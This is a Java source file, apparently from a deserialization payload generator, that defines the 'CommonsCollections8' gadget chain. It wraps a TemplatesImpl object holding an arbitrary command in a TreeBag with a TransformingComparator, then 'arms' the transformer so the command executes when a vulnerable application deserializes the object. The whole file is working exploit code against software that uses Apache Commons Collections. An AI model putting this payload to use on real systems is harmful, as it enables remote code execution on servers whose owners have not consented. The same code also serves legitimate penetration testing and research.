 @Authors({ Authors.NAVALORENZO })
public class CommonsCollections8 extends PayloadRunner implements ObjectPayload<TreeBag> {
public TreeBag getObject(final String command) throws Exception {
Object templates = Gadgets.createTemplatesImpl(command);
// setup harmless chain
final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);
// define the comparator used for sorting
TransformingComparator comp = new TransformingComparator(transformer);
// prepare CommonsCollections object entry point
TreeBag tree = new TreeBag(comp);
tree.add(templates);
// arm transformer
Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");
return tree;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(CommonsCollections8.class, args);
}